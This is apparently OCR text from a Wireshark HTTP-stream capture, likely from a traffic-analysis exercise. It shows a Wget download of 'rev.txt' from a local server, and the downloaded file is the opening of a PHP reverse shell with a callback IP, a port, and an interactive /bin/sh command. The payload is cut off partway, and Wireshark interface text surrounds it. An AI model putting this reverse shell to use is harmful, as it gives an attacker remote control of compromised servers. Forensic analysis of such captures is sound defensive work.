 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3267) · 流量分析.pcapng
GET /rev.txt HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 06:44:32 GMT
Content-type: text/plain
Content-Length: 2425
Last-Modified: Wed, 31 Jul 2024 06:43:54 GMT
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.75.132';
$port = 30127;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
分组 458266。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (2739 bytes) 显示为 ASCII No delta times 流 3267
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助